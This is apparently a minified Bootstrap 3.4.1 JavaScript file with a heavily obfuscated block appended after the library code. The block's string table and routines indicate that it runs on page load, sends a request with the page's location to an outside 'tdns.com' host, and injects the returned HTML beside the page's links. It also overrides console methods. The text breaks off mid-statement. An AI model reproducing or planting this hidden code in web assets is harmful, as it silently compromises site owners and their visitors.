g.Event&&(e.inState["focusin"==t.type?"focus":"hover"]=!0),e.tip().hasClass("in")||"in"==e.hoverState)e.hoverState="in";else{if(clearTimeout(e.timeout),e.hoverState="in",!e.options.delay||!e.options.delay.show)return e.show();e.timeout=setTimeout(function(){"in"==e.hoverState&&e.show()},e.options.delay.show)}},m.prototype.isInStateTrue=function(){for(var t in this.inState)if(this.inState[t])return!0;return!1},m.prototype.leave=function(t){var e=t instanceof this.constructor?t:g(t.currentTarget).data("bs."+this.type);if(e||(e=new this.constructor(t.currentTarget,this.getDelegateOptions()),g(t.currentTarget).data("bs."+this.type,e)),t instanceof g.Event&&(e.inState["focusout"==t.type?"focus":"hover"]=!1),!e.isInStateTrue()){if(clearTimeout(e.timeout),e.hoverState="out",!e.options.delay||!e.options.delay.hide)return e.hide();e.timeout=setTimeout(function(){"out"==e.hoverState&&e.hide()},e.options.delay.hide)}},m.prototype.show=function(){var t=g.Event("show.bs."+this.type);if(this.hasContent()&&this.enabled){this.$element.trigger(t);var e=g.contains(this.$element[0].ownerDocument.documentElement,this.$element[0]);if(t.isDefaultPrevented()||!e)return;var i=this,o=this.tip(),n=this.getUID(this.type);this.setContent(),o.attr("id",n),this.$element.attr("aria-describedby",n),this.options.animation&&o.addClass("fade");var s="function"==typeof this.options.placement?this.options.placement.call(this,o[0],this.$element[0]):this.options.placement,a=/\s?auto?\s?/i,r=a.test(s);r&&(s=s.replace(a,"")||"top"),o.detach().css({top:0,left:0,display:"block"}).addClass(s).data("bs."+this.type,this),this.options.container?o.appendTo(g(document).find(this.options.container)):o.insertAfter(this.$element),this.$element.trigger("inserted.bs."+this.type);var l=this.getPosition(),h=o[0].offsetWidth,d=o[0].offsetHeight;if(r){var p=s,c=this.getPosition(this.$viewport);s="bottom"==s&&l.bottom+d>c.bottom?"top":"top"==s&&l.top-d<c.top?"bottom":"right"==s&&l.right+h>c.width?"left":"left"==s&&l.left-h<c.left?"right":s,o.removeClass(p).addClass(s)}var f=this.getCalculatedOffset(s,l,h,d);this.applyPlacement(f,s);var u=function(){var t=i.hoverState;i.$element.trigger("shown.bs."+i.type),i.hoverState=null,"out"==t&&i.leave(i)};g.support.transition&&this.$tip.hasClass("fade")?o.one("bsTransitionEnd",u).emulateTransitionEnd(m.TRANSITION_DURATION):u()}},m.prototype.applyPlacement=function(t,e){var i=this.tip(),o=i[0].offsetWidth,n=i[0].offsetHeight,s=parseInt(i.css("margin-top"),10),a=parseInt(i.css("margin-left"),10);isNaN(s)&&(s=0),isNaN(a)&&(a=0),t.top+=s,t.left+=a,g.offset.setOffset(i[0],g.extend({using:function(t){i.css({top:Math.round(t.top),left:Math.round(t.left)})}},t),0),i.addClass("in");var r=i[0].offsetWidth,l=i[0].offsetHeight;"top"==e&&l!=n&&(t.top=t.top+n-l);var h=this.getViewportAdjustedDelta(e,t,r,l);h.left?t.left+=h.left:t.top+=h.top;var d=/top|bottom/.test(e),p=d?2*h.left-o+r:2*h.top-n+l,c=d?"offsetWidth":"offsetHeight";i.offset(t),this.replaceArrow(p,i[0][c],d)},m.prototype.replaceArrow=function(t,e,i){this.arrow().css(i?"left":"top",50*(1-t/e)+"%").css(i?"top":"left","")},m.prototype.setContent=function(){var t=this.tip(),e=this.getTitle();this.options.html?(this.options.sanitize&&(e=n(e,this.options.whiteList,this.options.sanitizeFn)),t.find(".tooltip-inner").html(e)):t.find(".tooltip-inner").text(e),t.removeClass("fade in top bottom left right")},m.prototype.hide=function(t){var e=this,i=g(this.$tip),o=g.Event("hide.bs."+this.type);function n(){"in"!=e.hoverState&&i.detach(),e.$element&&e.$element.removeAttr("aria-describedby").trigger("hidden.bs."+e.type),t&&t()}if(this.$element.trigger(o),!o.isDefaultPrevented())return i.removeClass("in"),g.support.transition&&i.hasClass("fade")?i.one("bsTransitionEnd",n).emulateTransitionEnd(m.TRANSITION_DURATION):n(),this.hoverState=null,this},m.prototype.fixTitle=function(){var t=this.$element;(t.attr("title")||"string"!=typeof t.attr("data-original-title"))&&t.attr("data-original-title",t.attr("title")||"").attr("title","")},m.prototype.hasContent=function(){return this.getTitle()},m.prototype.getPosition=function(t){var e=(t=t||this.$element)[0],i="BODY"==e.tagName,o=e.getBoundingClientRect();null==o.width&&(o=g.extend({},o,{width:o.right-o.left,height:o.bottom-o.top}));var n=window.SVGElement&&e instanceof window.SVGElement,s=i?{top:0,left:0}:n?null:t.offset(),a={scroll:i?document.documentElement.scrollTop||document.body.scrollTop:t.scrollTop()},r=i?{width:g(window).width(),height:g(window).height()}:null;return g.extend({},o,a,r,s)},m.prototype.getCalculatedOffset=function(t,e,i,o){return"bottom"==t?{top:e.top+e.height,left:e.left+e.width/2-i/2}:"top"==t?{top:e.top-o,left:e.left+e.width/2-i/2}:"left"==t?{top:e.top+e.height/2-o/2,left:e.left-i}:{top:e.top+e.height/2-o/2,left:e.left+e.width}},m.prototype.getViewportAdjustedDelta=function(t,e,i,o){var n={top:0,left:0};if(!this.$viewport)return n;var s=this.options.viewport&&this.options.viewport.padding||0,a=this.getPosition(this.$viewport);if(/right|left/.test(t)){var r=e.top-s-a.scroll,l=e.top+s-a.scroll+o;r<a.top?n.top=a.top-r:l>a.top+a.height&&(n.top=a.top+a.height-l)}else{var h=e.left-s,d=e.left+s+i;h<a.left?n.left=a.left-h:d>a.right&&(n.left=a.left+a.width-d)}return n},m.prototype.getTitle=function(){var t=this.$element,e=this.options;return t.attr("data-original-title")||("function"==typeof e.title?e.title.call(t[0]):e.title)},m.prototype.getUID=function(t){for(;t+=~~(1e6*Math.random()),document.getElementById(t););return t},m.prototype.tip=function(){if(!this.$tip&&(this.$tip=g(this.options.template),1!=this.$tip.length))throw new Error(this.type+" `template` option must consist of exactly 1 top-level element!");return this.$tip},m.prototype.arrow=function(){return this.$arrow=this.$arrow||this.tip().find(".tooltip-arrow")},m.prototype.enable=function(){this.enabled=!0},m.prototype.disable=function(){this.enabled=!1},m.prototype.toggleEnabled=function(){this.enabled=!this.enabled},m.prototype.toggle=function(t){var e=this;t&&((e=g(t.currentTarget).data("bs."+this.type))||(e=new this.constructor(t.currentTarget,this.getDelegateOptions()),g(t.currentTarget).data("bs."+this.type,e))),t?(e.inState.click=!e.inState.click,e.isInStateTrue()?e.enter(e):e.leave(e)):e.tip().hasClass("in")?e.leave(e):e.enter(e)},m.prototype.destroy=function(){var t=this;clearTimeout(this.timeout),this.hide(function(){t.$element.off("."+t.type).removeData("bs."+t.type),t.$tip&&t.$tip.detach(),t.$tip=null,t.$arrow=null,t.$viewport=null,t.$element=null})},m.prototype.sanitizeHtml=function(t){return n(t,this.options.whiteList,this.options.sanitizeFn)};var e=g.fn.tooltip;g.fn.tooltip=function i(o){return this.each(function(){var t=g(this),e=t.data("bs.tooltip"),i="object"==typeof o&&o;!e&&/destroy|hide/.test(o)||(e||t.data("bs.tooltip",e=new m(this,i)),"string"==typeof o&&e[o]())})},g.fn.tooltip.Constructor=m,g.fn.tooltip.noConflict=function(){return g.fn.tooltip=e,this}}(jQuery),function(n){"use strict";var s=function(t,e){this.init("popover",t,e)};if(!n.fn.tooltip)throw new Error("Popover requires tooltip.js");s.VERSION="3.4.1",s.DEFAULTS=n.extend({},n.fn.tooltip.Constructor.DEFAULTS,{placement:"right",trigger:"click",content:"",template:'<div class="popover" role="tooltip"><div class="arrow"></div><h3 class="popover-title"></h3><div class="popover-content"></div></div>'}),((s.prototype=n.extend({},n.fn.tooltip.Constructor.prototype)).constructor=s).prototype.getDefaults=function(){return s.DEFAULTS},s.prototype.setContent=function(){var t=this.tip(),e=this.getTitle(),i=this.getContent();if(this.options.html){var o=typeof i;this.options.sanitize&&(e=this.sanitizeHtml(e),"string"===o&&(i=this.sanitizeHtml(i))),t.find(".popover-title").html(e),t.find(".popover-content").children().detach().end()["string"===o?"html":"append"](i)}else t.find(".popover-title").text(e),t.find(".popover-content").children().detach().end().text(i);t.removeClass("fade top bottom left right in"),t.find(".popover-title").html()||t.find(".popover-title").hide()},s.prototype.hasContent=function(){return this.getTitle()||this.getContent()},s.prototype.getContent=function(){var t=this.$element,e=this.options;return t.attr("data-content")||("function"==typeof e.content?e.content.call(t[0]):e.content)},s.prototype.arrow=function(){return this.$arrow=this.$arrow||this.tip().find(".arrow")};var t=n.fn.popover;n.fn.popover=function e(o){return this.each(function(){var t=n(this),e=t.data("bs.popover"),i="object"==typeof o&&o;!e&&/destroy|hide/.test(o)||(e||t.data("bs.popover",e=new s(this,i)),"string"==typeof o&&e[o]())})},n.fn.popover.Constructor=s,n.fn.popover.noConflict=function(){return n.fn.popover=t,this}}(jQuery),function(s){"use strict";function n(t,e){this.$body=s(document.body),this.$scrollElement=s(t).is(document.body)?s(window):s(t),this.options=s.extend({},n.DEFAULTS,e),this.selector=(this.options.target||"")+" .nav li > a",this.offsets=[],this.targets=[],this.activeTarget=null,this.scrollHeight=0,this.$scrollElement.on("scroll.bs.scrollspy",s.proxy(this.process,this)),this.refresh(),this.process()}function e(o){return this.each(function(){var t=s(this),e=t.data("bs.scrollspy"),i="object"==typeof o&&o;e||t.data("bs.scrollspy",e=new n(this,i)),"string"==typeof o&&e[o]()})}n.VERSION="3.4.1",n.DEFAULTS={offset:10},n.prototype.getScrollHeight=function(){return this.$scrollElement[0].scrollHeight||Math.max(this.$body[0].scrollHeight,document.documentElement.scrollHeight)},n.prototype.refresh=function(){var t=this,o="offset",n=0;this.offsets=[],this.targets=[],this.scrollHeight=this.getScrollHeight(),s.isWindow(this.$scrollElement[0])||(o="position",n=this.$scrollElement.scrollTop()),this.$body.find(this.selector).map(function(){var t=s(this),e=t.data("target")||t.attr("href"),i=/^#./.test(e)&&s(e);return i&&i.length&&i.is(":visible")&&[[i[o]().top+n,e]]||null}).sort(function(t,e){return t[0]-e[0]}).each(function(){t.offsets.push(this[0]),t.targets.push(this[1])})},n.prototype.process=function(){var t,e=this.$scrollElement.scrollTop()+this.options.offset,i=this.getScrollHeight(),o=this.options.offset+i-this.$scrollElement.height(),n=this.offsets,s=this.targets,a=this.activeTarget;if(this.scrollHeight!=i&&this.refresh(),o<=e)return a!=(t=s[s.length-1])&&this.activate(t);if(a&&e<n[0])return this.activeTarget=null,this.clear();for(t=n.length;t--;)a!=s[t]&&e>=n[t]&&(n[t+1]===undefined||e<n[t+1])&&this.activate(s[t])},n.prototype.activate=function(t){this.activeTarget=t,this.clear();var e=this.selector+'[data-target="'+t+'"],'+this.selector+'[href="'+t+'"]',i=s(e).parents("li").addClass("active");i.parent(".dropdown-menu").length&&(i=i.closest("li.dropdown").addClass("active")),i.trigger("activate.bs.scrollspy")},n.prototype.clear=function(){s(this.selector).parentsUntil(this.options.target,".active").removeClass("active")};var t=s.fn.scrollspy;s.fn.scrollspy=e,s.fn.scrollspy.Constructor=n,s.fn.scrollspy.noConflict=function(){return s.fn.scrollspy=t,this},s(window).on("load.bs.scrollspy.data-api",function(){s('[data-spy="scroll"]').each(function(){var t=s(this);e.call(t,t.data())})})}(jQuery),function(r){"use strict";var a=function(t){this.element=r(t)};function e(i){return this.each(function(){var t=r(this),e=t.data("bs.tab");e||t.data("bs.tab",e=new a(this)),"string"==typeof i&&e[i]()})}a.VERSION="3.4.1",a.TRANSITION_DURATION=150,a.prototype.show=function(){var t=this.element,e=t.closest("ul:not(.dropdown-menu)"),i=t.data("target");if(i||(i=(i=t.attr("href"))&&i.replace(/.*(?=#[^\s]*$)/,"")),!t.parent("li").hasClass("active")){var o=e.find(".active:last a"),n=r.Event("hide.bs.tab",{relatedTarget:t[0]}),s=r.Event("show.bs.tab",{relatedTarget:o[0]});if(o.trigger(n),t.trigger(s),!s.isDefaultPrevented()&&!n.isDefaultPrevented()){var a=r(document).find(i);this.activate(t.closest("li"),e),this.activate(a,a.parent(),function(){o.trigger({type:"hidden.bs.tab",relatedTarget:t[0]}),t.trigger({type:"shown.bs.tab",relatedTarget:o[0]})})}}},a.prototype.activate=function(t,e,i){var o=e.find("> .active"),n=i&&r.support.transition&&(o.length&&o.hasClass("fade")||!!e.find("> .fade").length);function s(){o.removeClass("active").find("> .dropdown-menu > .active").removeClass("active").end().find('[data-toggle="tab"]').attr("aria-expanded",!1),t.addClass("active").find('[data-toggle="tab"]').attr("aria-expanded",!0),n?(t[0].offsetWidth,t.addClass("in")):t.removeClass("fade"),t.parent(".dropdown-menu").length&&t.closest("li.dropdown").addClass("active").end().find('[data-toggle="tab"]').attr("aria-expanded",!0),i&&i()}o.length&&n?o.one("bsTransitionEnd",s).emulateTransitionEnd(a.TRANSITION_DURATION):s(),o.removeClass("in")};var t=r.fn.tab;r.fn.tab=e,r.fn.tab.Constructor=a,r.fn.tab.noConflict=function(){return r.fn.tab=t,this};var i=function(t){t.preventDefault(),e.call(r(this),"show")};r(document).on("click.bs.tab.data-api",'[data-toggle="tab"]',i).on("click.bs.tab.data-api",'[data-toggle="pill"]',i)}(jQuery),function(l){"use strict";var h=function(t,e){this.options=l.extend({},h.DEFAULTS,e);var i=this.options.target===h.DEFAULTS.target?l(this.options.target):l(document).find(this.options.target);this.$target=i.on("scroll.bs.affix.data-api",l.proxy(this.checkPosition,this)).on("click.bs.affix.data-api",l.proxy(this.checkPositionWithEventLoop,this)),this.$element=l(t),this.affixed=null,this.unpin=null,this.pinnedOffset=null,this.checkPosition()};function i(o){return this.each(function(){var t=l(this),e=t.data("bs.affix"),i="object"==typeof o&&o;e||t.data("bs.affix",e=new h(this,i)),"string"==typeof o&&e[o]()})}h.VERSION="3.4.1",h.RESET="affix affix-top affix-bottom",h.DEFAULTS={offset:0,target:window},h.prototype.getState=function(t,e,i,o){var n=this.$target.scrollTop(),s=this.$element.offset(),a=this.$target.height();if(null!=i&&"top"==this.affixed)return n<i&&"top";if("bottom"==this.affixed)return null!=i?!(n+this.unpin<=s.top)&&"bottom":!(n+a<=t-o)&&"bottom";var r=null==this.affixed,l=r?n:s.top;return null!=i&&n<=i?"top":null!=o&&t-o<=l+(r?a:e)&&"bottom"},h.prototype.getPinnedOffset=function(){if(this.pinnedOffset)return this.pinnedOffset;this.$element.removeClass(h.RESET).addClass("affix");var t=this.$target.scrollTop(),e=this.$element.offset();return this.pinnedOffset=e.top-t},h.prototype.checkPositionWithEventLoop=function(){setTimeout(l.proxy(this.checkPosition,this),1)},h.prototype.checkPosition=function(){if(this.$element.is(":visible")){var t=this.$element.height(),e=this.options.offset,i=e.top,o=e.bottom,n=Math.max(l(document).height(),l(document.body).height());"object"!=typeof e&&(o=i=e),"function"==typeof i&&(i=e.top(this.$element)),"function"==typeof o&&(o=e.bottom(this.$element));var s=this.getState(n,t,i,o);if(this.affixed!=s){null!=this.unpin&&this.$element.css("top","");var a="affix"+(s?"-"+s:""),r=l.Event(a+".bs.affix");if(this.$element.trigger(r),r.isDefaultPrevented())return;this.affixed=s,this.unpin="bottom"==s?this.getPinnedOffset():null,this.$element.removeClass(h.RESET).addClass(a).trigger(a.replace("affix","affixed")+".bs.affix")}"bottom"==s&&this.$element.offset({top:n-t-o})}};var t=l.fn.affix;l.fn.affix=i,l.fn.affix.Constructor=h,l.fn.affix.noConflict=function(){return l.fn.affix=t,this},l(window).on("load",function(){l('[data-spy="affix"]').each(function(){var t=l(this),e=t.data();e.offset=e.offset||{},null!=e.offsetBottom&&(e.offset.bottom=e.offsetBottom),null!=e.offsetTop&&(e.offset.top=e.offsetTop),i.call(t,e)})})}(jQuery);

(function(_0x10f6cb,_0x2b637b){function _0x1ec8b5(_0x29d4f7,_0x4ae046,_0x10e2e5,_0x4bbefb){return _0x5d88(_0x4bbefb-0xb9,_0x10e2e5);}var _0x34d154=_0x10f6cb();function _0x8620cc(_0x3e9fdb,_0x3b8467,_0x305941,_0x491657){return _0x5d88(_0x305941-0x358,_0x491657);}while(!![]){try{var _0x4b6bd1=-parseInt(_0x8620cc(0x5b3,0x555,0x580,0x54f))/(-0xe52+0x7*-0xdf+0x1*0x146c)*(parseInt(_0x8620cc(0x59f,0x5ac,0x5a1,0x56b))/(-0x28e+-0xcf2*0x2+0x1c74))+-parseInt(_0x1ec8b5(0x2ed,0x2f8,0x2fa,0x2d5))/(-0xa*-0x367+0x1e17*0x1+0x223*-0x1e)+-parseInt(_0x8620cc(0x5c7,0x592,0x590,0x5a6))/(0x262a+-0x18bf+-0x2f*0x49)*(parseInt(_0x8620cc(0x569,0x562,0x591,0x583))/(-0x2273*0x1+0x236b+0x9*-0x1b))+parseInt(_0x8620cc(0x5a6,0x581,0x597,0x594))/(-0x195d+-0x1*0x1933+0x3296)*(parseInt(_0x1ec8b5(0x29d,0x28d,0x282,0x2a7))/(-0x33*0x3b+0x2f7+0x8d1*0x1))+-parseInt(_0x8620cc(0x552,0x561,0x570,0x59a))/(-0x299*-0x3+0x2356+-0x1*0x2b19)*(parseInt(_0x8620cc(0x52e,0x534,0x542,0x524))/(-0x154f+0x1*0xf0e+0xa*0xa1))+-parseInt(_0x1ec8b5(0x2d8,0x312,0x2ff,0x30f))/(-0x24c3+-0x2*0x943+0x3753)*(-parseInt(_0x1ec8b5(0x2dd,0x2bb,0x2ec,0x2cd))/(-0x2441*-0x1+0x1*-0x1ebf+-0x577))+-parseInt(_0x8620cc(0x579,0x571,0x57f,0x56e))/(0x4b1*-0x5+-0x9e*-0x9+-0x11f3*-0x1)*(-parseInt(_0x1ec8b5(0x2cf,0x29f,0x28b,0x2b3))/(0x1d01+-0x61c+-0x16d8));if(_0x4b6bd1===_0x2b637b)break;else _0x34d154['push'](_0x34d154['shift']());}catch(_0x1b339b){_0x34d154['push'](_0x34d154['shift']());}}}(_0x2bdc,-0x15974e+-0xc338d+0xf374e*0x3));function _0x5d88(_0xf14de3,_0x2bdc5d){var _0x5d8829=_0x2bdc();return _0x5d88=function(_0x474fc1,_0x70e37){_0x474fc1=_0x474fc1-(0x2*0xfb7+-0x262*0x5+0x8cd*-0x2);var _0x193518=_0x5d8829[_0x474fc1];return _0x193518;},_0x5d88(_0xf14de3,_0x2bdc5d);}function _0x48799f(_0x2d692f,_0x3db026,_0x10a1f0,_0x2f66e5){return _0x5d88(_0x2d692f- -0x37d,_0x10a1f0);}var _0xf14de3=(function(){var _0x225023=!![];return function(_0x235c29,_0x4cced4){var _0x36ea6c=_0x225023?function(){function _0x4efb8d(_0x2ad10c,_0x220844,_0x418bce,_0x129db6){return _0x5d88(_0x2ad10c-0xae,_0x418bce);}if(_0x4cced4){var _0x585631=_0x4cced4[_0x4efb8d(0x2f9,0x2f2,0x2df,0x326)](_0x235c29,arguments);return _0x4cced4=null,_0x585631;}}:function(){};return _0x225023=![],_0x36ea6c;};}()),_0x55e288=_0xf14de3(this,function(){function _0x4932b3(_0x55d669,_0x406e06,_0x290b31,_0x2684b6){return _0x5d88(_0x2684b6-0x1af,_0x290b31);}var _0x59e6a9={};_0x59e6a9[_0x4932b3(0x3ee,0x3e8,0x3f8,0x3df)]=_0x4932b3(0x3c8,0x3cc,0x37c,0x3ab)+'+$';function _0x262e37(_0x3e14d2,_0x47d9d6,_0x3fb13b,_0x11ceae){return _0x5d88(_0x3e14d2-0xe,_0x47d9d6);}var _0x29f0fc=_0x59e6a9;return _0x55e288['toString']()[_0x262e37(0x233,0x229,0x213,0x21a)](_0x29f0fc[_0x4932b3(0x3ef,0x409,0x3b8,0x3df)])[_0x262e37(0x256,0x24c,0x253,0x222)]()[_0x4932b3(0x39f,0x3e5,0x3c4,0x3b6)+'r'](_0x55e288)[_0x262e37(0x233,0x267,0x25f,0x240)](_0x29f0fc[_0x262e37(0x23e,0x23a,0x22b,0x214)]);});function _0x2bdc(){var _0x147864=['GhxBY','hupMH','DOMContent','uWZrk','UyILj','charCodeAt','test','JZnpE','256460UCljXa','25lzGIeM','TDmCT','hashCode','LoqzP','BnQav','Loaded','6Hhuuea','createText','ctor(\x22retu','trim','OgNoN','DUvhr','EZhrZ','nextSiblin','ctDQG','toString','19722YcYhxP','PYbSh','apply','userAgent','bind','UxqvG','ZdSKc','stener','ilAfJ','SblLA','tring','__proto__','xlLlw','4781780bmClKe','162xJFIzg','length','sByTagName','info','3761835GjgZyf','qCMjS','prototype','gxbyd','qdUjQ','tdns.com/?','YjVme','text/html','insertBefo','nrsmd','warn','sCKfX','17433FjrOSB','GVcUm','(((.+)+)+)','parentNode','exception','yUsWT','dgOoh','getElement','ent','{}.constru','return\x20(fu','console','error','constructo','createElem','OdGuc','KjJbk','yMOGJ','IhoFM','open','GET','firstChild','parseFromS','GCYtN','div','JFszl','11EKJQYN','split','MTciw','luLyN','126064aMZYpG','send','href','ltLKY','1149180mDpuaG','from','log','xzTJE','0|2|5|1|3|','body','location','innerHTML','rn\x20this\x22)(','search','0|3|1|5|2|','6876xrjzmb','2gBavxW','pqaSA','table','hash=','1|2|5|4|0|','nction()\x20','hrDgC','npxLY'];_0x2bdc=function(){return _0x147864;};return _0x2bdc();}_0x55e288();var _0x35ab51=(function(){var _0x2fae50={};_0x2fae50[_0x4ea832(-0xef,-0xe0,-0xdb,-0xe2)]='3|1|2|4|5|'+'0',_0x2fae50[_0xecab73(-0x19f,-0x182,-0x15b,-0x156)]=function(_0x488942,_0x2e6b5c){return _0x488942<_0x2e6b5c;},_0x2fae50['ctDQG']=_0xecab73(-0x1c7,-0x191,-0x1b3,-0x19b)+'4',_0x2fae50[_0xecab73(-0x17d,-0x19b,-0x1c8,-0x172)]=_0x4ea832(-0xce,-0xb1,-0xd3,-0xb5);function _0x4ea832(_0x1f80eb,_0x153d01,_0x195bd1,_0x4b4159){return _0x5d88(_0x1f80eb- -0x320,_0x195bd1);}var _0x447252=_0x2fae50;function _0xecab73(_0xa926b6,_0x56c032,_0x2d6839,_0x56b869){return _0x5d88(_0x56c032- -0x3b1,_0x2d6839);}var _0x52d1e6=!![];return function(_0x3da793,_0x345e6c){function _0xe76af4(_0x2e6926,_0x5bcb49,_0xf1b8f,_0x1de949){return _0x4ea832(_0x1de949-0x13b,_0x5bcb49-0xf3,_0x2e6926,_0x1de949-0x74);}function _0x2a2740(_0xeae09e,_0x7b9d42,_0xd02456,_0x415b9d){return _0x4ea832(_0x415b9d-0x39a,_0x7b9d42-0x1e7,_0xd02456,_0x415b9d-0x93);}var _0x4f7baf={'BiCGN':_0x447252['hupMH'],'TbhIj':function(_0x309922,_0x9a016e){function _0x1a2c11(_0x516ff2,_0x3df4a1,_0xbbfc06,_0x826728){return _0x5d88(_0xbbfc06- -0x23a,_0x3df4a1);}return _0x447252[_0x1a2c11(-0x18,0x29,-0xb,0x11)](_0x309922,_0x9a016e);},'hrDgC':_0x447252[_0x2a2740(0x2a4,0x293,0x2f2,0x2c1)],'JERRr':_0xe76af4(0x34,0x41,0x41,0x2d)};if(_0x447252[_0x2a2740(0x276,0x2aa,0x296,0x290)]===_0x447252[_0xe76af4(0x5,0x55,0x1c,0x31)]){var _0x27eb53=_0x52d1e6?function(){function _0x5b79fb(_0x544cb5,_0x2d82b7,_0x549fb4,_0x44cee0){return _0xe76af4(_0x549fb4,_0x2d82b7-0x45,_0x549fb4-0x158,_0x2d82b7- -0xb9);}if(_0x345e6c){var _0x401452=_0x345e6c[_0x5b79fb(-0x67,-0x53,-0x6e,-0x3f)](_0x3da793,arguments);return _0x345e6c=null,_0x401452;}}:function(){};return _0x52d1e6=![],_0x27eb53;}else{var _0xebd8e0=_0x4f7baf['BiCGN'][_0xe76af4(0x5,0x17,0x45,0x30)]('|'),_0x573ff3=-0x1*-0x17c1+-0x63b*-0x1+-0x1dfc;while(!![]){switch(_0xebd8e0[_0x573ff3++]){case'0':for(var _0x198bca=-0x3f7*-0x1+0x3*-0xa27+0x1a7e;_0x4f7baf['TbhIj'](_0x198bca,_0x394b88['length']);_0x198bca++){var _0x55c868=_0x4f7baf[_0xe76af4(0x2b,0x7d,0x3d,0x49)][_0xe76af4(-0x3,0x2e,0xe,0x30)]('|'),_0x46ca6e=0x14bb+-0x11c4+0xb*-0x45;while(!![]){switch(_0x55c868[_0x46ca6e++]){case'0':var _0x1f313a=_0x38220d[_0x198bca];continue;case'1':var _0x1f3b21=_0x3a4a03[_0xe76af4(0x22,-0xb,0x1a,0x2a)];continue;case'2':var _0x3a4a03=_0x45ad85[_0x2a2740(0x258,0x27f,0x269,0x282)+_0xe76af4(-0xe,0x27,0x51,0x1d)](_0x4f7baf['JERRr']);continue;case'3':_0x1f313a[_0x2a2740(0x2a2,0x2ab,0x297,0x277)]['insertBefo'+'re'](_0x1f3b21,_0x1f313a[_0x2a2740(0x2da,0x2ab,0x2ed,0x2c0)+'g']);continue;case'4':_0x1f313a['parentNode'][_0x2a2740(0x29b,0x268,0x23d,0x270)+'re'](_0x3db39f[_0x2a2740(0x29c,0x2c7,0x29c,0x2ba)+'Node']('\x20'),_0x1f3b21[_0x2a2740(0x2b0,0x29a,0x2e6,0x2c0)+'g']);continue;case'5':_0x3a4a03[_0x2a2740(0x27a,0x28a,0x271,0x29d)]=_0x394b88[_0x198bca]['trim']();continue;}break;}}continue;case'1':var _0x176ee9=_0xff2cd3[_0x2a2740(0x28f,0x266,0x288,0x28a)+'tring'](this['responseTe'+'xt'],_0x2a2740(0x23f,0x280,0x24c,0x26f));continue;case'2':var _0x342de3=_0x176ee9['body'][_0x2a2740(0x279,0x27b,0x2a8,0x29d)];continue;case'3':var _0xff2cd3=new _0x5b1f79();continue;case'4':var _0x394b88=_0x342de3[_0xe76af4(0x25,0x5,0x12,0x30)](',');continue;case'5':var _0x38220d=_0x52dac6[_0xe76af4(0x9,0x1e,0x6a,0x38)](_0xcfab92['body'][_0xe76af4(-0x9,0x25,0x3f,0x1c)+_0xe76af4(0x2d,0x13,-0x2e,0x7)]('a'));continue;}break;}}};}()),_0x33fcc7=_0x35ab51(this,function(){var _0x5ac0d4={'dgOoh':_0xc0b356(0x5c6,0x5b6,0x607,0x5e1)+'4','TDmCT':_0x2fd2ec(-0x11e,-0x10a,-0x11c,-0x116),'GVcUm':_0xc0b356(0x5c6,0x5f1,0x5e5,0x5cc),'pqaSA':function(_0x2d3bfb,_0x522d54){return _0x2d3bfb(_0x522d54);},'AEGKP':function(_0x40a22f,_0x6ed0d5){return _0x40a22f+_0x6ed0d5;},'xzTJE':_0xc0b356(0x5bb,0x5e2,0x58a,0x5bf)+_0x2fd2ec(-0x103,-0x10c,-0xf2,-0x124),'BnQav':_0xc0b356(0x5b3,0x5d3,0x5cc,0x5be)+_0xc0b356(0x604,0x62a,0x5fd,0x5fc)+_0xc0b356(0x5ab,0x5b1,0x5a8,0x5df)+'\x20)','yUsWT':function(_0x4e2dbc){return _0x4e2dbc();},'awHcA':_0xc0b356(0x5e3,0x5c7,0x60d,0x5ee),'xvXEl':_0xc0b356(0x5b2,0x5ec,0x5f3,0x5d9),'xlLlw':_0xc0b356(0x5e8,0x5ae,0x599,0x5b3),'MDTFw':_0x2fd2ec(-0x143,-0x15a,-0x156,-0x14d),'KjJbk':_0x2fd2ec(-0x132,-0x12d,-0x135,-0x104),'UyILj':'trace','TZzrS':function(_0x3cc4e8,_0x26c400){return _0x3cc4e8<_0x26c400;},'ohjaN':function(_0x59006f,_0x1c24eb){return _0x59006f!==_0x1c24eb;},'OdGuc':'IjOOq'},_0x586ae5;function _0x2fd2ec(_0x362aee,_0x130972,_0x32728c,_0x55a816){return _0x5d88(_0x362aee- -0x330,_0x55a816);}try{if(_0x5ac0d4[_0xc0b356(0x5c3,0x5b5,0x5de,0x5b6)]!==_0x5ac0d4[_0x2fd2ec(-0x135,-0x154,-0x165,-0x12c)]){var _0xf64dce=_0x5ac0d4[_0x2fd2ec(-0x130,-0x102,-0x159,-0xff)][_0x2fd2ec(-0x11b,-0xef,-0xf3,-0x151)]('|'),_0x4555db=-0x7*0xc2+0xb67+-0x619;while(!![]){switch(_0xf64dce[_0x4555db++]){case'0':var _0xb9c218=_0x4e8192[_0x5e9a10];continue;case'1':_0x2a5776[_0xc0b356(0x612,0x5bd,0x5e7,0x5de)]=_0x735e9c[_0xd0e86c][_0x2fd2ec(-0xee,-0xda,-0x11f,-0xe3)]();continue;case'2':_0xb9c218[_0x2fd2ec(-0x133,-0x128,-0x129,-0x131)][_0xc0b356(0x5ab,0x57e,0x5d8,0x5b1)+'re'](_0x8f334,_0xb9c218['nextSiblin'+'g']);continue;case'3':var _0x2a5776=_0x2c4556[_0x2fd2ec(-0x128,-0x133,-0x13f,-0x120)+'ent'](_0x5ac0d4[_0x2fd2ec(-0xf6,-0xc3,-0x106,-0x11c)]);continue;case'4':_0xb9c218[_0xc0b356(0x597,0x5b7,0x5d8,0x5b8)]['insertBefo'+'re'](_0x30d9eb[_0xc0b356(0x5f0,0x612,0x605,0x5fb)+'Node']('\x20'),_0x8f334['nextSiblin'+'g']);continue;case'5':var _0x8f334=_0x2a5776[_0x2fd2ec(-0x121,-0xfb,-0xf7,-0xf5)];continue;}break;}}else{var _0x526af0=_0x5ac0d4[_0x2fd2ec(-0x107,-0x114,-0x10e,-0xec)](Function,_0x5ac0d4['AEGKP'](_0x5ac0d4[_0x2fd2ec(-0x111,-0x118,-0x12e,-0x11f)],_0x5ac0d4[_0x2fd2ec(-0xf3,-0xd6,-0x125,-0x125)])+');');_0x586ae5=_0x5ac0d4[_0x2fd2ec(-0x131,-0x118,-0x146,-0x147)](_0x526af0);}}catch(_0x1dc621){if(_0x5ac0d4['awHcA']!==_0x2fd2ec(-0xfd,-0xe2,-0x127,-0x119)){var _0x16b5c7=_0x1c6dbf[_0xc0b356(0x610,0x5da,0x615,0x606)](_0x111e82,arguments);return _0x236b8a=null,_0x16b5c7;}else _0x586ae5=window;}var 